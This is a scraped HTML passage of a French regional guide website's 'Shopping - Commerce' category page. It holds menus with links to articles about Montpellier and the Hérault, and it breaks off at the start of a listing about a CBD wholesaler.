        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-383"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties">Loisirs / Activités / Sorties</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.leguidemontpellier.com/herault-arriere-pays">Découvrir l’Hérault et l’Arrière-Pays</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.leguidemontpellier.com/patrimoine-culturel">Patrimoine Culturel</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival">Plages et Tourisme Estival</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://www.leguidemontpellier.com/destinations-a-decouvrir">Destinations à découvrir</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.leguidemontpellier.com/politique-de-confidentialite">Politique de confidentialité</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.leguidemontpellier.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.leguidemontpellier.com/politique-de-confidentialite">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.leguidemontpellier.com/">
			<img src="https://www.leguidemontpellier.com/wp-content/uploads/travel-header.png" alt="Le Guide de Montpellier et de la région de l\'hérault" title="Leguidemontpellier.com"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.leguidemontpellier.com/">
			<img class="td-retina-data" data-retina="https://www.leguidemontpellier.com/wp-content/uploads/logo-leguidemontpellier-retina.png" src="https://www.leguidemontpellier.com/wp-content/uploads/logo-leguidemontpellier-3.png" alt="Le Guide de Montpellier et de la région de l\'hérault" title="Leguidemontpellier.com"  width="" height=""/>
			<span class="td-visual-hidden">Guide Montpellier</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-normal-menu menu-item-383"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties">Loisirs / Activités / Sorties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-330"><a href="https://www.leguidemontpellier.com/herault-arriere-pays">Découvrir l’Hérault et l’Arrière-Pays</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "2";
block_tdi_1.found_posts = "2";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/herault-arriere-pays/les-avantages-de-parcourir-lherault-en-camping-car.html"  rel="bookmark" class="td-image-wrap " title="Les avantages de parcourir l’Hérault en camping-car" ><img class="entry-thumb" src="[data-uri]" alt="camping car hérault" title="Les avantages de parcourir l’Hérault en camping-car" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/Les-avantages-de-parcourir-lHerault-en-camping-car-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/herault-arriere-pays" class="td-post-category" >Découvrir l&rsquo;Hérault et l&rsquo;Arrière-Pays</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/herault-arriere-pays/les-avantages-de-parcourir-lherault-en-camping-car.html"  rel="bookmark" title="Les avantages de parcourir l’Hérault en camping-car">Les avantages de parcourir l’Hérault en camping-car</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/herault-arriere-pays/des-differents-moyens-de-decouvrir-larrierepays-heraultais.html"  rel="bookmark" class="td-image-wrap " title="Des differents moyens de decouvrir l&rsquo;arriere-pays heraultais" ><img class="entry-thumb" src="[data-uri]" alt="" title="Des differents moyens de decouvrir l&rsquo;arriere-pays heraultais" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/86217-162-Sans-titre-36-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/herault-arriere-pays" class="td-post-category" >Découvrir l&rsquo;Hérault et l&rsquo;Arrière-Pays</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/herault-arriere-pays/des-differents-moyens-de-decouvrir-larrierepays-heraultais.html"  rel="bookmark" title="Des differents moyens de decouvrir l&rsquo;arriere-pays heraultais">Des differents moyens de decouvrir l&rsquo;arriere-pays heraultais</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-112"><a href="https://www.leguidemontpellier.com/patrimoine-culturel">Patrimoine Culturel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/le-lot-une-destination-ideale-pour-une-escapade-au-vert.html"  rel="bookmark" class="td-image-wrap " title="Le Lot : une destination ideale pour une escapade au vert" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Lot : une destination ideale pour une escapade au vert" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/84712-241-a-pitoresque-street-in-the-town-of-figeac-france_t20_9Je8m8-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/patrimoine-culturel" class="td-post-category" >Patrimoine Culturel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/le-lot-une-destination-ideale-pour-une-escapade-au-vert.html"  rel="bookmark" title="Le Lot : une destination ideale pour une escapade au vert">Le Lot : une destination ideale pour une escapade au vert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/lhistoire-de-claude-monet-a-giverny-par-david-mercier-dgs.html"  rel="bookmark" class="td-image-wrap " title="L&rsquo;histoire de Claude Monet à Giverny par David Mercier DGS" ><img class="entry-thumb" src="[data-uri]" alt="David Mercier DGS" title="L&rsquo;histoire de Claude Monet à Giverny par David Mercier DGS" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/Lhistoire-de-Claude-Monet-a-Giverny-par-David-Mercier-DGS-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/patrimoine-culturel" class="td-post-category" >Patrimoine Culturel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/lhistoire-de-claude-monet-a-giverny-par-david-mercier-dgs.html"  rel="bookmark" title="L&rsquo;histoire de Claude Monet à Giverny par David Mercier DGS">L&rsquo;histoire de Claude Monet à Giverny par David Mercier DGS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/les-lieux-a-visiter-absolument-dans-lherault-et-a-proximite-de-montpellier.html"  rel="bookmark" class="td-image-wrap " title="Les lieux a visiter absolument dans l&rsquo;Herault et a proximite de Montpellier" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les lieux a visiter absolument dans l&rsquo;Herault et a proximite de Montpellier" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/65356-190-beziers-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/patrimoine-culturel" class="td-post-category" >Patrimoine Culturel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/les-lieux-a-visiter-absolument-dans-lherault-et-a-proximite-de-montpellier.html"  rel="bookmark" title="Les lieux a visiter absolument dans l&rsquo;Herault et a proximite de Montpellier">Les lieux a visiter absolument dans l&rsquo;Herault et a proximite de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/que-visiter-a-montpellier.html"  rel="bookmark" class="td-image-wrap " title="Que visiter à Montpellier ?" ><img class="entry-thumb" src="[data-uri]" alt="montpellier" title="Que visiter à Montpellier ?" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/Montpellier-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/patrimoine-culturel" class="td-post-category" >Patrimoine Culturel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/que-visiter-a-montpellier.html"  rel="bookmark" title="Que visiter à Montpellier ?">Que visiter à Montpellier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/bien-comprendre-la-gestion-locative.html"  rel="bookmark" class="td-image-wrap " title="Bien comprendre la gestion locative" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/patrimoine-culturel" class="td-post-category" >Patrimoine Culturel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/patrimoine-culturel/bien-comprendre-la-gestion-locative.html"  rel="bookmark" title="Bien comprendre la gestion locative">Bien comprendre la gestion locative</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-161"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival">Plages et Tourisme Estival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "2";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival/protegez-votre-telephone-grace-aux-sublimes-paysages-de-lherault.html"  rel="bookmark" class="td-image-wrap " title="Protégez votre téléphone grâce aux sublimes paysages de l&rsquo;Hérault" ><img class="entry-thumb" src="[data-uri]" alt="" title="Protégez votre téléphone grâce aux sublimes paysages de l&rsquo;Hérault" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/129865personnaliser-votre-coque-avec-CEWEf5b9c6-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/plages-tourisme-estival" class="td-post-category" >Plages et Tourisme Estival</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival/protegez-votre-telephone-grace-aux-sublimes-paysages-de-lherault.html"  rel="bookmark" title="Protégez votre téléphone grâce aux sublimes paysages de l&rsquo;Hérault">Protégez votre téléphone grâce aux sublimes paysages de l&rsquo;Hérault</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival/les-stations-balneaires-fer-de-lance-de-lherault.html"  rel="bookmark" class="td-image-wrap " title="Les stations balnéaires fer de lance de l&rsquo;Hérault !" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.leguidemontpellier.com/plages-tourisme-estival" class="td-post-category" >Plages et Tourisme Estival</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/plages-tourisme-estival/les-stations-balneaires-fer-de-lance-de-lherault.html"  rel="bookmark" title="Les stations balnéaires fer de lance de l&rsquo;Hérault !">Les stations balnéaires fer de lance de l&rsquo;Hérault !</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-529"><a href="https://www.leguidemontpellier.com/destinations-a-decouvrir">Destinations à découvrir</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.leguidemontpellier.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.leguidemontpellier.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Loisirs / Activités / Sorties" class="entry-crumb" href="https://www.leguidemontpellier.com/loisirs-activites-sorties">Loisirs / Activités / Sorties</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shopping - Commerce</span></div></div>
                        <h1 class="entry-title td-page-title">Shopping - Commerce</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/activites-sportives-physiques">Activités Sportives / Physiques</a></li><li class="entry-category"><a  class=""  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/balades-randonnees">Balades / Randonnées</a></li><li class="entry-category"><a  class=""  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/bars-discotheques">Bars / Discothèques</a></li><li class="entry-category"><a  class=""  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/en-famille">En famille</a></li><li class="entry-category"><a  class=""  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/restaurants">Restaurants</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce">Shopping - Commerce</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Les articles en vedette <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_4" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/cbd21g-le-grossiste-en-cbd-a-montpellier-qui-fait-un-tabac-chez-les-buralistes-de-la-region.html"  rel="bookmark" class="td-image-wrap " title="CBD21g : Le grossiste en CBD à Montpellier qui fait un tabac chez les buralistes de la région" ><img class="entry-thumb" src="[data-uri]" alt="" title="CBD21g : Le grossiste en CBD à Montpellier qui fait un tabac chez les buralistes de la région" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/125183-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/cbd21g-le-grossiste-en-cbd-a-montpellier-qui-fait-un-tabac-chez-les-buralistes-de-la-region.html"  rel="bookmark" title="CBD21g : Le grossiste en CBD à Montpellier qui fait un tabac chez les buralistes de la région">CBD21g : Le grossiste en CBD à Montpellier qui fait un tabac chez les...</a></h3>
                <div class="td-module-meta-info">
